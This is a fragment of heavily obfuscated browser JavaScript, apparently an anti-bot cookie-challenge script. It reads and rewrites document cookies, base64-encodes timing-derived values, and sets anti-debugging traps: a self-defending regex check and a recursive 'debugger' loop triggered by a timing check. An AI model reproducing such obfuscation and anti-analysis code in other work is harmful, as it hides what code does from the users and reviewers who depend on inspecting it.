_0x456e02=_0x528747?function(){if(_0x107c3f){var _0x1a79c6=_0x107c3f['\x61\x70\x70\x6c\x79'](_0x405675,arguments);_0x107c3f=null;return _0x1a79c6;}}:function(){};_0x528747=![];return _0x456e02;};}();var _0x2333bb={'\x56\x5a\x46':function _0xd0830f(_0x10cbca,_0x166c56){return _0x10cbca(_0x166c56);},'\x53\x48\x5a':function _0x51cd45(_0x4a2049,_0x5ec576){return _0x4a2049<_0x5ec576;},'\x6d\x43\x59':function _0xdc5bc9(_0x2afde9){return _0x2afde9();},'\x61\x58\x57':function _0xd659eb(_0x32c3f6,_0x54ccfd){return _0x32c3f6==_0x54ccfd;},'\x54\x50\x63':function _0xafe909(_0x5393b0,_0x2120d8){return _0x5393b0%_0x2120d8;},'\x4a\x58\x79':function _0x4b5218(_0x22d5bd,_0x332e3e){return _0x22d5bd/_0x332e3e;},'\x4f\x4a\x6b':function _0xf07960(_0x1a5c28,_0x2952b7){return _0x1a5c28!==_0x2952b7;},'\x54\x56\x48':function _0x2e1b85(_0x29e0ca,_0x19a793){return _0x29e0ca+_0x19a793;},'\x62\x77\x43':function _0x3092cb(_0x27b26a,_0x44199c){return _0x27b26a/_0x44199c;},'\x75\x6b\x47':function _0x441d1d(_0x55b87e,_0x12f61a){return _0x55b87e===_0x12f61a;},'\x64\x62\x51':function _0x25244d(_0x472c1c,_0x335254){return _0x472c1c%_0x335254;},'\x69\x4f\x6d':function _0x40a30e(_0x56cbd2,_0x55987a){return _0x56cbd2(_0x55987a);},'\x79\x49\x67':function _0x12f620(_0x20f82f,_0x158ff0){return _0x20f82f(_0x158ff0);},'\x67\x63\x79':function _0x5cd8e6(_0x82d1c0,_0x2eb90b){return _0x82d1c0>_0x2eb90b;},'\x78\x46\x50':function _0xd6c83c(_0x25e08a,_0xf88852){return _0x25e08a-_0xf88852;},'\x69\x4c\x76':function _0x5b7156(_0x449cd8){return _0x449cd8();},'\x77\x62\x62':function _0x538e53(_0x5aa7e5,_0x496796){return _0x5aa7e5%_0x496796;},'\x41\x42\x57':function _0x3deab4(_0x4f9f6a,_0x541053){return _0x4f9f6a%_0x541053;},'\x44\x70\x69':function _0x212122(_0x4f162b,_0x1971f7){return _0x4f162b/_0x1971f7;},'\x4d\x78\x68':function _0x159809(_0x363905,_0x55f87a){return _0x363905|_0x55f87a;},'\x6b\x6b\x53':function _0x3d6487(_0x4fa60b,_0x237b4c){return _0x4fa60b==_0x237b4c;},'\x52\x4e\x6f':function _0x881010(_0x32872d,_0x1602a7){return _0x32872d(_0x1602a7);},'\x6c\x47\x65':function _0xd8dd93(_0x590c0b,_0x11eff){return _0x590c0b==_0x11eff;},'\x49\x77\x57':function _0x2230d2(_0x507748,_0x58231a){return _0x507748!==_0x58231a;},'\x70\x67\x63':function _0x14530a(_0x23447a,_0x4dfb1d){return _0x23447a==_0x4dfb1d;},'\x62\x4d\x72':function _0x29b05f(_0x4c00ef,_0x5e5dec){return _0x4c00ef!==_0x5e5dec;},'\x45\x46\x6b':function _0x430d2e(_0x1219f4,_0x388c13){return _0x1219f4(_0x388c13);},'\x66\x53\x59':function _0x55344a(_0x3a56c0,_0x153c59){return _0x3a56c0+_0x153c59;},'\x74\x77\x42':function _0x18af98(_0x5c19e1,_0x2b5bca){return _0x5c19e1+_0x2b5bca;},'\x50\x48\x74':function _0x24c567(_0xfd131e,_0xf0a5b0){return _0xfd131e(_0xf0a5b0);},'\x58\x70\x67':function _0x4a0287(_0x336a9b){return _0x336a9b();},'\x6e\x6e\x79':function _0x37e647(_0x53fb73,_0x11b398){return _0x53fb73+_0x11b398;},'\x4b\x45\x67':function _0x58e12c(_0xa78d1e,_0x1960eb){return _0xa78d1e+_0x1960eb;}};var _0x3f8bc7=this[_0x60eb('0x0', '\x57\x38\x43\x5e')];var _0x327bbd=_0x3f8bc7[_0x60eb('0x1', '\x45\x35\x75\x46')];var _0x183d06='';var _0x565607='';if(_0x2333bb[_0x60eb('0x2', '\x45\x35\x75\x46')](typeof _0x3f8bc7[_0x60eb('0x3', '\x72\x36\x70\x51')],_0x60eb('0x4', '\x63\x4a\x5e\x46'))){_0x183d06=_0x3f8bc7[_0x60eb('0x5', '\x53\x6e\x79\x7a')];_0x565607=_0x183d06[_0x60eb('0x6', '\x66\x7a\x65\x65')];}var _0x1829c8=_0x3f8bc7[_0x60eb('0x7', '\x4a\x7a\x5d\x58')];var _0x921e43=_0x3f8bc7[_0x60eb('0x8', '\x41\x5b\x26\x70')];var _0x215d47=new _0x3f8bc7[_0x60eb('0x9', '\x57\x38\x43\x5e')]()[_0x60eb('0xa', '\x35\x53\x74\x5d')]();var _0x2dea7c='';function _0x4d1c7b(_0x40bc88){var _0x1cc932={'\x41\x50\x49':function _0x313ae4(_0x550871,_0xbea76b){return _0x550871<_0xbea76b;},'\x51\x75\x6d':function _0x225e56(_0x347b74,_0x3e87a2){return _0x347b74>>_0x3e87a2;},'\x71\x4f\x47':function _0x1a7498(_0x2e6e26,_0x2d2d19){return _0x2e6e26<<_0x2d2d19;},'\x56\x49\x77':function _0x17d81b(_0x26ec79,_0x4f15f8){return _0x26ec79&_0x4f15f8;},'\x48\x46\x69':function _0x644e91(_0x495b4a,_0x48abf5){return _0x495b4a&_0x48abf5;},'\x4d\x4c\x4f':function _0x218a34(_0x47bd9a,_0x6c1402){return _0x47bd9a<<_0x6c1402;},'\x41\x4a\x4a':function _0x5493db(_0x345bc3,_0x14c2a2){return _0x345bc3|_0x14c2a2;},'\x6d\x64\x52':function _0x247879(_0x375e14,_0x3e0c12){return _0x375e14&_0x3e0c12;},'\x4c\x55\x58':function _0x5169eb(_0x28b649,_0xc3171b){return _0x28b649>>_0xc3171b;},'\x49\x41\x6e':function _0x2819d5(_0x33d769,_0x56858e){return _0x33d769|_0x56858e;},'\x6f\x62\x78':function _0xfeb69d(_0x917efb,_0x2161c8){return _0x917efb&_0x2161c8;},'\x45\x55\x57':function _0x33df76(_0x1ec50e,_0x576dc8){return _0x1ec50e==_0x576dc8;},'\x79\x78\x65':function _0x149dd8(_0x268637,_0x4da54a){return _0x268637&_0x4da54a;}};var _0x1d15cf=_0x60eb('0xb', '\x5e\x4e\x44\x52')[_0x60eb('0xc', '\x57\x38\x43\x5e')]('\x7c'),_0x4354ea=0x0;while(!![]){switch(_0x1d15cf[_0x4354ea++]){case'\x30':return _0x36860d;continue;case'\x31':_0x4a622c=_0x40bc88[_0x60eb('0xd', '\x55\x36\x5a\x79')];continue;case'\x32':var _0x36860d,_0x58191e,_0x4a622c;continue;case'\x33':while(_0x1cc932[_0x60eb('0xe', '\x77\x54\x36\x50')](_0x58191e,_0x4a622c)){var _0x348020=_0x60eb('0xf', '\x5b\x28\x25\x4c')[_0x60eb('0x10', '\x50\x5b\x50\x5a')]('\x7c'),_0x1f6b9a=0x0;while(!![]){switch(_0x348020[_0x1f6b9a++]){case'\x30':if(_0x58191e==_0x4a622c){_0x36860d+=_0x58c6a9[_0x60eb('0x11', '\x4e\x4d\x77\x5b')](_0x1cc932[_0x60eb('0x12', '\x34\x32\x6d\x78')](_0x110aea,0x2));_0x36860d+=_0x58c6a9[_0x60eb('0x13', '\x43\x28\x57\x64')](_0x1cc932[_0x60eb('0x14', '\x45\x63\x6b\x6e')](_0x1cc932[_0x60eb('0x15', '\x4a\x7a\x5d\x58')](_0x110aea,0x3),0x4)|_0x1cc932[_0x60eb('0x16', '\x57\x38\x43\x5e')](_0x1cc932[_0x60eb('0x17', '\x2a\x72\x26\x5e')](_0x40ef2d,0xf0),0x4));_0x36860d+=_0x58c6a9[_0x60eb('0x18', '\x68\x25\x4f\x5d')](_0x1cc932[_0x60eb('0x19', '\x41\x46\x65\x63')](_0x1cc932[_0x60eb('0x1a', '\x74\x42\x5b\x72')](_0x40ef2d,0xf),0x2));_0x36860d+='\x3d';break;}continue;case'\x31':_0x36860d+=_0x58c6a9[_0x60eb('0x1b', '\x30\x7a\x31\x38')](_0x1cc932[_0x60eb('0x1c', '\x33\x42\x30\x5d')](_0x1cc932[_0x60eb('0x1d', '\x29\x61\x67\x36')](_0x1cc932[_0x60eb('0x1e', '\x59\x75\x66\x48')](_0x40ef2d,0xf),0x2),_0x1cc932[_0x60eb('0x1f', '\x45\x63\x6b\x6e')](_0x4ade24&0xc0,0x6)));continue;case'\x32':_0x4ade24=_0x40bc88[_0x60eb('0x20', '\x4e\x4d\x77\x5b')](_0x58191e++);continue;case'\x33':_0x40ef2d=_0x40bc88[_0x60eb('0x20', '\x4e\x4d\x77\x5b')](_0x58191e++);continue;case'\x34':_0x36860d+=_0x58c6a9[_0x60eb('0x21', '\x50\x5b\x50\x5a')](_0x1cc932[_0x60eb('0x22', '\x4b\x4a\x28\x5b')](_0x110aea,0x2));continue;case'\x35':_0x36860d+=_0x58c6a9[_0x60eb('0x23', '\x24\x41\x6d\x38')](_0x1cc932[_0x60eb('0x24', '\x63\x4a\x5e\x46')](_0x4ade24,0x3f));continue;case'\x36':_0x36860d+=_0x58c6a9[_0x60eb('0x25', '\x66\x54\x5b\x29')](_0x1cc932[_0x60eb('0x26', '\x59\x5a\x49\x6c')](_0x1cc932[_0x60eb('0x27', '\x5e\x26\x53\x37')](_0x1cc932[_0x60eb('0x28', '\x33\x58\x49\x41')](_0x110aea,0x3),0x4),_0x1cc932[_0x60eb('0x29', '\x29\x61\x67\x36')](_0x1cc932[_0x60eb('0x2a', '\x71\x4e\x54\x50')](_0x40ef2d,0xf0),0x4)));continue;case'\x37':if(_0x1cc932[_0x60eb('0x2b', '\x41\x46\x65\x63')](_0x58191e,_0x4a622c)){_0x36860d+=_0x58c6a9[_0x60eb('0x2c', '\x63\x4a\x5e\x46')](_0x1cc932[_0x60eb('0x2d', '\x41\x5b\x26\x70')](_0x110aea,0x2));_0x36860d+=_0x58c6a9[_0x60eb('0x2e', '\x34\x53\x53\x29')](_0x1cc932[_0x60eb('0x2f', '\x26\x4e\x78\x76')](_0x1cc932[_0x60eb('0x30', '\x77\x54\x36\x50')](_0x110aea,0x3),0x4));_0x36860d+='\x3d\x3d';break;}continue;case'\x38':_0x110aea=_0x1cc932[_0x60eb('0x31', '\x24\x26\x28\x36')](_0x40bc88[_0x60eb('0x32', '\x71\x4e\x54\x50')](_0x58191e++),0xff);continue;}break;}}continue;case'\x34':var _0x110aea,_0x40ef2d,_0x4ade24;continue;case'\x35':_0x36860d='';continue;case'\x36':var _0x58c6a9=_0x60eb('0x33', '\x47\x29\x52\x51');continue;case'\x37':_0x58191e=0x0;continue;}break;}}function _0x3631db(_0x4b4740){var _0x33bb5a=_0x536865(this,function(){var _0x528747=function(){return'\x64\x65\x76';},_0x405675=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3a3a96=function(){var _0x117b44=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x117b44['\x74\x65\x73\x74'](_0x528747['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x35642a=function(){var _0x4e1076=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4e1076['\x74\x65\x73\x74'](_0x405675['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2b88=function(_0x3604f6){var _0x8e4d0b=~-0x1>>0x1+0xff%0x0;if(_0x3604f6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8e4d0b)){_0x15d481(_0x3604f6);}};var _0x15d481=function(_0xef6d68){var _0x1c4e1e=~-0x4>>0x1+0xff%0x0;if(_0xef6d68['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1c4e1e){_0x3c2b88(_0xef6d68);}};if(!_0x3a3a96()){if(!_0x35642a()){_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2b88('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x33bb5a();var _0x9e9d91={'\x59\x46\x49':function _0xf752c7(_0x2a368c,_0x47ca76){return _0x2333bb[_0x60eb('0x34', '\x43\x28\x57\x64')](_0x2a368c,_0x47ca76);}};return function(_0x2bed4f){_0x2dea7c+=_0x2bed4f;return _0x9e9d91[_0x60eb('0x35', '\x71\x4e\x54\x50')](_0x4b4740,_0x2bed4f);};}function _0x5df28c(){var _0x2437aa={'\x70\x63\x6e':function _0x3ec989(_0x4bd057){return _0x4bd057();},'\x4b\x4e\x47':function _0x1c3d76(_0xbec99,_0x10a050){return _0xbec99<_0x10a050;},'\x6f\x43\x68':function _0x11a6d6(_0x4d5f9d,_0x1f5f0e){return _0x4d5f9d+_0x1f5f0e;}};var _0x94689e=_0x60eb('0x36', '\x4e\x4d\x77\x5b')[_0x60eb('0x37', '\x35\x53\x74\x5d')]('\x7c'),_0x19b61d=0x0;while(!![]){switch(_0x94689e[_0x19b61d++]){case'\x30':var _0x11dded=_0x327bbd[_0x60eb('0x38', '\x68\x25\x4f\x5d')][_0x60eb('0x39', '\x24\x41\x6d\x38')]('\x3b');continue;case'\x31':return _0x4bbb98;continue;case'\x32':_0x2437aa[_0x60eb('0x3a', '\x57\x39\x79\x56')](_0x51ac8e);continue;case'\x33':for(var _0x2d08c4=0x0;_0x2437aa[_0x60eb('0x3b', '\x72\x36\x70\x51')](_0x2d08c4,_0x11dded[_0x60eb('0x3c', '\x5b\x28\x25\x4c')]);_0x2d08c4++){var _0x1eae90=_0x11dded[_0x2d08c4][_0x60eb('0x3d', '\x4e\x4d\x77\x5b')](0x0,_0x11dded[_0x2d08c4][_0x60eb('0x3e', '\x65\x61\x44\x7a')]('\x3d'));var _0x460c55=_0x11dded[_0x2d08c4][_0x60eb('0x3f', '\x74\x42\x5b\x72')](_0x2437aa[_0x60eb('0x40', '\x57\x38\x43\x5e')](_0x11dded[_0x2d08c4][_0x60eb('0x41', '\x64\x56\x41\x6d')]('\x3d'),0x1),_0x11dded[_0x2d08c4][_0x60eb('0x42', '\x39\x73\x26\x56')]);if(_0x3bd44f[_0x60eb('0x43', '\x71\x51\x23\x71')](_0x1eae90)){_0x4bbb98[_0x4bbb98[_0x60eb('0x44', '\x71\x4e\x4d\x4a')]]=_0x460c55;}}continue;case'\x34':var _0x3bd44f=new _0x3f8bc7[_0x60eb('0x45', '\x33\x42\x30\x5d')](_0x60eb('0x46', '\x33\x58\x49\x41'));continue;case'\x35':var _0x4bbb98=new _0x3f8bc7[_0x60eb('0x47', '\x24\x26\x28\x36')]();continue;}break;}}function _0x47677d(_0x3ba0b5){var _0x47b31e={'\x4a\x49\x47':function _0x364f5c(_0x1609c9,_0xeeed93,_0xd3876,_0x4d5b86){return _0x1609c9(_0xeeed93,_0xd3876,_0x4d5b86);},'\x45\x62\x42':function _0x4fd080(_0x53ea5c){return _0x53ea5c();},'\x63\x41\x61':function _0x5c7549(_0x4f0914,_0x281191){return _0x4f0914(_0x281191);},'\x4d\x79\x46':function _0x5271f7(_0x594dcc,_0xe33f67){return _0x594dcc+_0xe33f67;},'\x63\x47\x75':function _0x68365d(_0x5d52e8,_0x479e28){return _0x5d52e8+_0x479e28;},'\x6a\x62\x67':function _0x56cfe5(_0x50b651,_0x222f6f){return _0x50b651+_0x222f6f;},'\x69\x58\x6e':function _0x58fefe(_0x57c54f,_0x1ecec8,_0x10bd6c){return _0x57c54f(_0x1ecec8,_0x10bd6c);},'\x47\x41\x48':function _0xadc57e(_0x3a8a34,_0x22e977){return _0x3a8a34-_0x22e977;},'\x49\x77\x53':function _0x2cf667(_0x2161bd){return _0x2161bd();},'\x70\x47\x6a':function _0x4a2b89(_0x4593dc){return _0x4593dc();},'\x79\x72\x42':function _0x31359f(_0x2f9e87,_0x143c3e){return _0x2f9e87<_0x143c3e;},'\x61\x42\x4b':function _0x31d244(_0x2f9866,_0x369b17){return _0x2f9866(_0x369b17);},'\x4e\x4c\x54':function _0xf27b39(_0x410c9d,_0x1f6a8d){return _0x410c9d+_0x1f6a8d;},'\x57\x6c\x43':function _0x16e97e(_0x1b98fe,_0x3de449){return _0x1b98fe<_0x3de449;},'\x4b\x41\x58':function _0x469e45(_0x388b75,_0x100944){return _0x388b75+_0x100944;},'\x75\x66\x6c':function _0x181eef(_0x276af8,_0x20d50f){return _0x276af8%_0x20d50f;}};var _0x5b1687=_0x60eb('0x48', '\x45\x35\x75\x46')[_0x60eb('0x49', '\x53\x6e\x79\x7a')]('\x7c'),_0xa963a9=0x0;while(!![]){switch(_0x5b1687[_0xa963a9++]){case'\x30':var _0x56a0a4=new _0x3f8bc7[_0x60eb('0x4a', '\x43\x28\x57\x64')](_0x9f2358[_0x60eb('0x4b', '\x59\x5a\x49\x6c')]);continue;case'\x31':_0x47b31e[_0x60eb('0x4c', '\x77\x54\x36\x50')](_0x3af8ee,_0x60eb('0x4d', '\x68\x25\x4f\x5d'),_0x2aba7e,0x14);continue;case'\x32':_0x47b31e[_0x60eb('0x4e', '\x66\x7a\x65\x65')](_0x51ac8e);continue;case'\x33':var _0x2aba7e;continue;case'\x34':var _0x4ba0f9='';continue;case'\x35':var _0x5b9e85=_0x56a0a4[_0x60eb('0x4f', '\x68\x25\x4f\x5d')]();continue;case'\x36':_0x2aba7e=_0x47b31e[_0x60eb('0x50', '\x45\x35\x75\x46')](btoa,_0x47b31e[_0x60eb('0x51', '\x40\x68\x53\x6f')](_0x47b31e[_0x60eb('0x52', '\x59\x5a\x49\x6c')](_0x47b31e[_0x60eb('0x53', '\x21\x4e\x42\x37')](_0x47b31e[_0x60eb('0x54', '\x39\x73\x26\x56')](_0x47b31e[_0x60eb('0x55', '\x5b\x28\x25\x4c')](_0x60eb,_0x47b31e[_0x60eb('0x56', '\x29\x61\x67\x36')](_0x0eb6[_0x60eb('0x57', '\x59\x75\x66\x48')],0x1),_0x4cc16f[_0x60eb('0x58', '\x66\x54\x5b\x29')](0x0,0x5)),_0x60eb('0x59', '\x71\x51\x23\x71')),_0x5b9e85),_0x60eb('0x5a', '\x74\x42\x5b\x72')),_0x4ba0f9));continue;case'\x37':var _0x4f75f6=_0x2b60ce;continue;case'\x38':_0x0eb6[_0x60eb('0x5b', '\x57\x38\x43\x5e')]();continue;case'\x39':_0x47b31e[_0x60eb('0x5c', '\x65\x61\x44\x7a')](_0x51ac8e);continue;case'\x31\x30':while(--_0x4ff781){_0x2b60ce=_0x2b60ce[_0x60eb('0x5d', '\x24\x26\x28\x36')](0x1)+_0x2b60ce[0x0];}continue;case'\x31\x31':var _0x4ff781=0x6;continue;case'\x31\x32':var _0x5cd267=_0x2b60ce[_0x60eb('0x5e', '\x41\x5b\x26\x70')]-0x4;continue;case'\x31\x33':_0x0eb6[_0x60eb('0x5f', '\x21\x4e\x42\x37')](_0x47b31e[_0x60eb('0x60', '\x26\x4e\x78\x76')](btoa,_0x3ba0b5));continue;case'\x31\x34':var _0x9f2358=_0x47b31e[_0x60eb('0x61', '\x2a\x72\x26\x5e')](_0x5df28c);continue;case'\x31\x35':for(var _0x4309ed=0x0;_0x47b31e[_0x60eb('0x62', '\x59\x75\x66\x48')](_0x4309ed,_0x9f2358[_0x60eb('0x63', '\x21\x4e\x42\x37')]);_0x4309ed++){_0x56a0a4[_0x4309ed]=_0x47b31e[_0x60eb('0x64', '\x24\x41\x6d\x38')](_0x2b77fc,_0x47b31e[_0x60eb('0x65', '\x2a\x72\x26\x5e')](_0x3ba0b5,_0x9f2358[_0x4309ed]));}continue;case'\x31\x36':var _0x9baed7='\x6a\x66\xa0\x4d\x89\x89\x1c\x09';var _0x6da1ee='';var _0x3e340c='';for (var _0x73c7f9=0x0;_0x73c7f9<0x1;_0x73c7f9++){_0x6da1ee+=_0x9baed7[_0x73c7f9];}for (var _0x3b2923=0x1;_0x3b2923<_0x9baed7['\x6c\x65\x6e\x67\x74\x68'];_0x3b2923++){_0x3e340c+=_0x9baed7[_0x3b2923];}var _0x49b489='\xa2\x88\x10\x81\x83\x2d\x1f\x87';var _0xcd58d0='';var _0x493f28='';for (var _0x33dca2=0x0;_0x33dca2<0x2;_0x33dca2++){_0xcd58d0+=_0x49b489[_0x33dca2];}for (var _0x345308=0x2;_0x345308<_0x49b489['\x6c\x65\x6e\x67\x74\x68'];_0x345308++){_0x493f28+=_0x49b489[_0x345308];}var _0x4cc16f=_0x60eb('0x67', _0x6da1ee+_0x3e340c);continue;case'\x31\x37':for(var _0x4309ed=0x0;_0x47b31e[_0x60eb('0x68', '\x74\x42\x5b\x72')](_0x4309ed,_0x4cc16f[_0x60eb('0x69', '\x4e\x4d\x77\x5b')]);_0x4309ed++){_0x4ba0f9+=_0x47b31e[_0x60eb('0x6a', '\x34\x53\x53\x29')](_0x4cc16f[_0x60eb('0x6b', '\x5d\x65\x4f\x79')](_0x4309ed),_0x5b9e85[_0x60eb('0x6c', '\x35\x53\x74\x5d')](_0x47b31e[_0x60eb('0x6d', '\x55\x36\x5a\x79')](_0x4309ed,_0x5b9e85[_0x60eb('0x6e', '\x4b\x4a\x28\x5b')])))[_0x60eb('0x6f', '\x72\x36\x70\x51')](0x10);}continue;case'\x31\x38':while(--_0x5cd267){_0x4f75f6=_0x47b31e[_0x60eb('0x70', '\x66\x54\x5b\x29')](_0x4f75f6[_0x60eb('0x71', '\x68\x25\x4f\x5d')](0x1),_0x4f75f6[0x0]);}continue;case'\x31\x39':var _0x2b60ce=_0x60eb('0x72', '\x63\x4a\x5e\x46');continue;}break;}}function _0x2b77fc(_0x38d30f){var _0x3c863a=0x0;for(var _0x1b71da=0x0;_0x2333bb[_0x60eb('0x73', '\x47\x29\x52\x51')](_0x1b71da,_0x38d30f[_0x60eb('0x74', '\x50\x5b\x50\x5a')]);_0x1b71da++){_0x3c863a+=_0x38d30f[_0x60eb('0x20', '\x4e\x4d\x77\x5b')](_0x1b71da);}_0x2333bb[_0x60eb('0x75', '\x2a\x72\x26\x5e')](_0x51ac8e);return _0x3c863a;}function _0x3af8ee(_0x1d2efd,_0x2dd0fb,_0x9c657f){var _0x2c7373={'\x70\x7a\x5a':function _0x539e25(_0x5bfcff,_0x580ba9){return _0x5bfcff+_0x580ba9;},'\x65\x48\x55':function _0x24bb9e(_0x1b4800,_0x23b298){return _0x1b4800+_0x23b298;},'\x71\x73\x46':function _0x4d9a50(_0x2667c3,_0x59fd9d){return _0x2667c3+_0x59fd9d;},'\x53\x69\x72':function _0x10c935(_0x3e5c7f,_0x40c679){return _0x3e5c7f<_0x40c679;},'\x47\x49\x59':function _0x60552b(_0x16c706,_0x214357){return _0x16c706%_0x214357;},'\x49\x67\x71':function _0x15bf5f(_0x42edb6,_0x32ecfb){return _0x42edb6+_0x32ecfb;},'\x79\x45\x65':function _0x527c87(_0x305a8b,_0x2885f0){return _0x305a8b*_0x2885f0;}};var _0x1ed381=_0x60eb('0x76', '\x5e\x4e\x44\x52')[_0x60eb('0x77', '\x34\x32\x6d\x78')]('\x7c'),_0x18a3fd=0x0;while(!![]){switch(_0x1ed381[_0x18a3fd++]){case'\x30':var _0x50b61a=0x0;continue;case'\x31':var _0x8933e8=_0x6643e2[_0x60eb('0x78', '\x43\x28\x57\x64')](function(_0x51bd39){return _0x6643e2[_0x51bd39]%_0x3c01e6?'':_0x2ed5cb[_0x51bd39];})[_0x60eb('0x79', '\x34\x32\x6d\x78')]('');continue;case'\x32':var _0x19fa02=_0x6d9a14[_0x60eb('0x7a', '\x4b\x4a\x28\x5b')](function(_0x3f989c){return _0x2333bb[_0x60eb('0x7b', '\x63\x4a\x5e\x46')](_0x2333bb[_0x60eb('0x7c', '\x53\x57\x6a\x39')](_0x3f989c,_0x3c01e6),_0x50b61a)?_0x8933e8[_0x2333bb[_0x60eb('0x7d', '\x47\x29\x52\x51')](_0x3f989c,_0x3c01e6)]:_0xa23fa2[_0x2333bb[_0x60eb('0x7e', '\x72\x36\x70\x51')](_0x3f989c,_0x3c01e6)|_0x50b61a];})[_0x60eb('0x7f', '\x71\x51\x23\x71')]('');continue;case'\x33':var _0x3c01e6=0x2;continue;case'\x34':_0x327bbd[_0x60eb('0x80', '\x24\x26\x28\x36')]=_0x2c7373[_0x60eb('0x81', '\x55\x36\x5a\x79')](_0x2c7373[_0x60eb('0x82', '\x71\x4e\x54\x50')](_0x2c7373[_0x60eb('0x83', '\x47\x29\x52\x51')](_0x2c7373[_0x60eb('0x84', '\x57\x39\x79\x56')](_0x1d2efd,'\x3d'),_0x2dd0fb),_0x326070),_0x60eb('0x85', '\x32\x4b\x72\x4b'));continue;case'\x35':for(var _0x59a6e2=0x0;_0x2c7373[_0x60eb('0x86', '\x35\x53\x74\x5d')](_0x59a6e2,_0x2ed5cb[_0x60eb('0x87', '\x35\x53\x74\x5d')]);_0x59a6e2++){_0x6643e2[_0x60eb('0x88', '\x39\x73\x26\x56')](_0x59a6e2);}continue;case'\x36':var _0x2ed5cb=_0x60eb('0x89', '\x5e\x26\x53\x37');continue;case'\x37':var _0x3cb258={'\x57\x56\x6e':function _0x596b16(_0x1aba55,_0x433939){return _0x2c7373[_0x60eb('0x8a', '\x65\x61\x44\x7a')](_0x1aba55,_0x433939);}};continue;case'\x38':if(_0x9c657f){var _0x5f0e80=new _0x3f8bc7[_0x60eb('0x8b', '\x57\x39\x79\x56')]();_0x5f0e80[_0x60eb('0x8c', '\x39\x73\x26\x56')](_0x2c7373[_0x60eb('0x8d', '\x2a\x72\x26\x5e')](_0x5f0e80[_0x60eb('0x8e', '\x57\x38\x43\x5e')](),_0x2c7373[_0x60eb('0x8f', '\x71\x51\x23\x71')](_0x9c657f,0x3e8)));var _0x326070=_0x2c7373[_0x60eb('0x90', '\x66\x7a\x65\x65')](_0x60eb('0x91', '\x59\x75\x66\x48'),_0x5f0e80[_0x60eb('0x92', '\x40\x68\x53\x6f')]());}continue;case'\x39':var _0x326070='';continue;case'\x31\x30':for(var _0x5f4c3e=0x0;_0x2c7373[_0x60eb('0x93', '\x5b\x28\x25\x4c')](_0x5f4c3e,_0x8933e8[_0x60eb('0x94', '\x43\x28\x57\x64')]+_0xa23fa2[_0x60eb('0x6e', '\x4b\x4a\x28\x5b')]);_0x5f4c3e++){_0x6d9a14[_0x60eb('0x95', '\x66\x7a\x65\x65')](_0x5f4c3e);}continue;case'\x31\x31':var _0x6d9a14=[];continue;case'\x31\x32':var _0x6643e2=[];continue;case'\x31\x33':var _0xa23fa2=_0x6643e2[_0x60eb('0x96', '\x55\x36\x5a\x79')](function(_0x429843){return _0x3cb258[_0x60eb('0x97', '\x29\x61\x67\x36')](_0x6643e2[_0x429843],_0x3c01e6)?_0x2ed5cb[_0x429843]:'';})[_0x60eb('0x98', '\x43\x28\x57\x64')]('');continue;}break;}}function _0x49339(){function _0x314754(_0x3a071a){if(_0x2333bb[_0x60eb('0x99', '\x41\x46\x65\x63')](_0x2333bb[_0x60eb('0x9a', '\x5e\x26\x53\x37')]('',_0x2333bb[_0x60eb('0x9b', '\x33\x42\x30\x5d')](_0x3a071a,_0x3a071a))[_0x60eb('0x9c', '\x71\x4e\x54\x50')],0x1)||_0x2333bb[_0x60eb('0x9d', '\x32\x4b\x72\x4b')](_0x2333bb[_0x60eb('0x9e', '\x45\x35\x75\x46')](_0x3a071a,0x14),0x0)){(function(){}[_0x60eb('0x9f', '\x63\x4a\x5e\x46')](_0x60eb('0xa0', '\x5b\x28\x25\x4c'))());}else{(function(){}[_0x60eb('0xa1', '\x5e\x26\x53\x37')](_0x60eb('0xa2', '\x4a\x7a\x5d\x58'))());}return _0x2333bb[_0x60eb('0xa3', '\x4e\x4d\x77\x5b')](_0x314754,++_0x3a071a);}try{return _0x2333bb[_0x60eb('0xa4', '\x77\x54\x36\x50')](_0x314754,0x0);}catch(_0x32f874){}};function _0x51ac8e(){if(_0x2333bb[_0x60eb('0xa5', '\x47\x29\x52\x51')](_0x2333bb[_0x60eb('0xa6', '\x49\x72\x4b\x6e')](new _0x3f8bc7[_0x60eb('0xa7', '\x66\x54\x5b\x29')]()[_0x60eb('0xa8', '\x71\x4e\x54\x50')](),_0x215d47),0x1f4)){_0x2333bb[_0x60eb('0xa9', '\x45\x35\x75\x46')](_0x49339);}}function _0x448099(_0x7df8bb){var _0x4efd32={'\x62\x67\x50':function _0xa9ecb(_0x4cb5f8,_0x207b96){return _0x4cb5f8<_0x207b96;},'\x63\x48\x75':function _0xfd9840(_0x8823f0,_0x4c0ce9){return _0x8823f0+_0x4c0ce9;},'\x6c\x69\x64':function _0x10d628(_0x507324,_0x21ec2b){return _0x507324<_0x21ec2b;},'\x48\x71\x72':function _0x13dd45(_0xb0c660,_0x2ade83){return _0xb0c660!==_0x2ade83;},'\x71\x47\x58':function _0x5a1211(_0x3e05a1){return _0x3e05a1();},'\x54\x69\x7a':function _0x2d0921(_0x238b8b,_0x2f9907){return _0x238b8b(_0x2f9907);},'\x56\x6c\x46':function _0x33d2a6(_0x40606c,_0x4481e4){return _0x40606c+_0x4481e4;},'\x69\x44\x69':function _0x55c2e2(_0x295855,_0x30a84b){return _0x295855(_0x30a84b);},'\x45\x41\x57':function _0x1963ec(_0x3e2eff,_0x493ce6){return _0x3e2eff+_0x493ce6;},'\x52\x56\x66':function _0x47026f(_0x2f0b59,_0x4ce0ba){return _0x2f0b59+_0x4ce0ba;},'\x59\x49\x4c':function _0x18951c(_0xa7571e,_0x5bc7fe){return _0xa7571e===_0x5bc7fe;},'\x54\x6f\x6f':function _0x3f092e(_0x3b38d6,_0x2bc726){return _0x3b38d6(_0x2bc726);},'\x61\x62\x67':function 